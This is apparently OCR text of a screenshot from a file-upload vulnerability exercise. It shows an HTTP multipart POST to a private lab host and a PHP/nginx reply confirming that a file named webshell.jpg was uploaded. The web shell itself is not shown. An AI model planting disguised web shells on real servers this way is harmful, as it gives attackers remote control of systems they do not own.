 POST / HTTP/1.1
Host: 192.168.7.134:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------178074687978190795718749​19764
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sun, 15 Oct 2023 13:11:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 67
8
9 File uploaded successfully:
/var/www/html/uploadfiles/webshell.jpg